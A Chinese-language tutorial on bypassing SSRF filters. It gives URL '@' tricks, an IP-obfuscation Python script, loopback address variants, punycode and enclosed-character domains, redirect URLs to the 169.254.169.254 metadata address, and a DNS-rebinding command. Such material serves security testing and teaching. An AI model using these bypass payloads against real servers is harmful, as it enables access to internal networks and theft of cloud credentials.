在代码实现过程中,开发者为了防御SSRF漏洞,会对相关的请求进行验证(黑名单、白名单、正则匹配等),但是其中一些过滤代码存在绕过的可能行,这里总结一些常见的绕过方法(部分方法只能在浏览器中或需要特定语言函数实现,需要结合场景使用,如进行一些社会工程学欺骗等)。
URL中使用@
URL(Uniform Resource Locator,统一资源定位符),用于在互联网中定位数据资源,其完整格式如下
[协议类型]://[访问资源需要的凭证信息]@[服务器地址]:[端口号]/[资源层级UNIX文件路径][文件名]?[查询]#[片段ID]
由格式可知,@符号之后是服务器的地址,可以用于在SSRF一些正则匹配中绕过,从而定位到@之后的服务器地址:
http://google.com:80+&@220.181.38.251:80/#+@google.com:80/

curl 带着值为qq.com:的Authorization验证头访问百度

IP进制转换
IP地址是一个32位的二进制数,通常被分割为4个8位二进制数。通常用“点分十进制”表示成(a.b.c.d)的形式,所以IP地址的每一段可以用其他进制来转换。 IPFuscator 工具可实现IP地址的进制转换,包括了八进制、十进制、十六进制、混合进制。在这个工具的基础上添加了IPV6的转换和版本输出的优化: 在脚本对IP进行八进制转换时,一些情况下会在字符串末尾多加一个L:

这是因为在Python2下区分了int和long类型,int数据超出最大值2147483647后会表示为long类型,体现在八进制转换后的字符串末尾跟了个L:

而在python3中都使用int处理,所以可以将脚本升级到Python来用,使用2to3.py工具python3 2to3.py -w xx.py转换代码:
然后可以用python3来执行,但是在使用oct()转八进制的时候,有0o标记,这种的在访问时浏览器识别不了:

修正过后的代码如下:
#!/usr/bin/env python
# -*- coding:utf-8 -*-
import random
import re
from argparse import ArgumentParser
from IPy import IP
__version__ = '0.1.0'
def get_args():
parser = ArgumentParser()
parser.add_argument('ip', help='The IP to perform IPFuscation on')
parser.add_argument('-o', '--output', help='Output file')
return parser.parse_args()
def banner():
print("IPFuscator")
print("Author: Vincent Yiu (@vysecurity)")
print("https://www.github.com/vysec/IPFuscator")
print("Version: {}".format(__version__))
print("")
def checkIP(ip):
m = re.match('\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}\Z', ip)
if m:
# Valid IP format
parts = ip.split('.')
if len(parts) == 4:
# Valid IP
for i in parts:
if int(i) > 255 or int(i) < 0:
return False
return True
else:
return False
else:
return False
def printOutput(ip):
parts = ip.split('.')
decimal = int(parts[0]) * 16777216 + int(parts[1]) * 65536 + int(parts[2]) * 256 + int(parts[3])
print("")
print("Decimal:\t{}".format(decimal))
# hexadecimal = "0x%02X%02X%02X%02X" % (int(parts[0]), int(parts[1]), int(parts[2]), int(parts[3]))
print("Hexadecimal:\t{}".format(hex(decimal)))
# octal = oct(decimal)
print("Octal:\t\t{}".format('0{0:o}'.format(int(decimal))))
print("")
hexparts = []
octparts = []
for i in parts:
hexparts.append(hex(int(i)))
# octparts.append(oct(int(i)))
octparts.append('0{0:o}'.format(int(i)))
print("Full Hex:\t{}".format('.'.join(hexparts)))
print("Full Oct:\t{}".format('.'.join(octparts))) # 8进制转换,将每个点分位转为8进制
print("\r\nIPv46 Trans:\t[{}]".format(IP(ip).v46map()))
print("")
print("Random Padding: ")
randhex = ""
for i in hexparts:
randhex += i.replace('0x', '0x' + '0' * random.randint(1, 30)) + '.'
randhex = randhex[:-1]
print("Hex:\t{}".format(randhex))
randoct = ""
for i in octparts:
randoct += '0' * random.randint(1, 30) + i + '.'
randoct = randoct[:-1]
print("Oct:\t{}".format(randoct))
print("")
print("Random base:")
randbase = []
count = 0
while count < 5:
randbaseval = ""
for i in range(0, 4):
val = random.randint(0, 2)
if val == 0:
# dec
randbaseval += parts[i] + '.'
elif val == 1:
# hex
randbaseval += hexparts[i] + '.'
else:
randbaseval += octparts[i] + '.'
# oct
randbase.append(randbaseval[:-1])
print("#{}:\t{}".format(count + 1, randbase[count]))
count += 1
print("")
print("Random base with random padding:")
randbase = []
count = 0
while count < 5:
randbaseval = ""
for i in range(0, 4):
val = random.randint(0, 2)
if val == 0:
# dec
randbaseval += parts[i] + '.'
elif val == 1:
# hex
randbaseval += hexparts[i].replace('0x', '0x' + '0' * random.randint(1, 30)) + '.'
else:
randbaseval += '0' * random.randint(1, 30) + octparts[i] + '.'
# oct
randbase.append(randbaseval[:-1])
print("#{}:\t{}".format(count + 1, randbase[count]))
count += 1
def main():
banner()
args = get_args()
if checkIP(args.ip):
print("IP Address:\t{}".format(args.ip))
printOutput(args.ip)
else:
print("[!] Invalid IP format: {}".format(args.ip))
if __name__ == '__main__':
main()

也可以使用IPy模块进行转换:
import IPy #IPv4与十进制互转
IPy.IP('127.0.0.1').int()
IPy.IP('3689901706').strNormal()
#16进制转换
IPy.IP('127.0.0.1').strHex()
#IPv4/6转换
IPy.IP('127.0.0.1').v46map()
本地环回地址
127.0.0.1,通常被称为本地回环地址(Loopback Address),指本机的虚拟接口,一些表示方法如下(ipv6的地址使用http访问需要加[]):
http://127.0.0.1
http://localhost
http://127.255.255.254
127.0.0.1 - 127.255.255.254
http://[::1]
http://[::ffff:7f00:1]
http://[::ffff:127.0.0.1]
http://127.1
http://127.0.1
http://0:80
punycode转码
IDN(英语:Internationalized Domain Name,缩写:IDN)即为国际化域名,又称特殊字符域名,是指部分或完全使用特殊的文字或字母组成的互联网域名。包括法语、阿拉伯语、中文、斯拉夫语、泰米尔语、希伯来语或拉丁字母等非英文字母,这些文字经多字节万国码编译而成。在域名系统中,国际化域名使用Punycode转写并以美国信息交换标准代码(ASCII)字符串储存。punycode是一种表示Unicode码和ASCII码的有限的字符集,可对IDNs进行punycode转码,转码后的punycode就由26个字母+10个数字,还有“-”组成。 使用在线的编码工具测试:

对正常的字母数字组成的域名,也可以使用punycode编码格式,即:

www.qq.com => www.xn--qq-.com
一些浏览器对正常的域名不会使用punycode解码,如Chrome,所以在Chrome中访问失败,测试了部分PHP中的函数,也会失败:
同形异义字攻击(IDN_homograph_attack,IDN欺骗)
同形异义字指的是形状相似但是含义不同,这样的字符如希腊、斯拉夫、亚美尼亚字母,部分字符看起来和英文字母一模一样:
如果使用这些字符注册域名,很容易进行欺骗攻击(点击查看详情),所以就出现了punycode转码,用来将含义特殊字符的域名编码为IDN,目前谷歌浏览器、Safari等浏览器会将存在多种语言的域名进行Punycode编码显示。
封闭式字母数字 (Enclosed Alphanumerics)字符
封闭式字母数字是一个由字母数字组成的Unicode印刷符号块,使用这些符号块替换域名中的字母也可以被浏览器接受。目前的浏览器测试只有下列单圆圈的字符可用:
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪
浏览器访问时会自动识别成拉丁英文字符

Redirect
可以使用重定向来让服务器访问目标地址,可用于重定向的HTTP状态码:300、301、302、303、305、307、308。在github项目SSRF-Testing上可以看到已经配置好的用例:
https:./.localdomain.pw/img-without-body/301-http-www.qq.com-.i.jpg
https:./.localdomain.pw/img-without-body/301-http-169.254.169.254:80-.i.jpg
https:./.localdomain.pw/json-with-body/301-http-169.254.169.254:80-.j.json
服务端PHP代码如下:

<?php header("Location: http://www.baidu.com");exit(); ?>
DNS解析
配置域名的DNS解析到目标地址(A、cname等),这里有几个配置解析到任意的地址的域名:
nslookup 127.0.0.1.nip.io
nslookup owasp.org.127.0.0.1.nip.io

DNS 重绑定
如果某后端代码要发起外部请求,但是不允许对内部IP进行请求,就要对解析的IP进行安全限制,整个流程中首先是要请求一次域名对解析的IP进行检测,检测通过交给后面的函数发起请求。如果在第一次请求时返回公网IP,第二次请求时返回内网IP,就可以达到攻击效果。要使得两次请求返回不同IP需要对DNS缓存进行控制,要设置DNS TTL为0,测试cloudflare并不行:

那么还可以自定义DNS服务器,这样就能方便控制每次解析的IP地址了,使用SSRF-Testing项目中的dns.py脚本执行
python3 dns.py 216.58.214.206 169.254.169.254 127.0.0.1 53 localdomains.pw
在本地53端口开启DNS服务,为localdomains.pw指定两次解析IP,第一次是216.x,第二次是169.x。开启后使用
nslookup 1111.localdomains.pw 127.0.0.1
指定DNS服务器为127.0.0.1,查询解析记录:
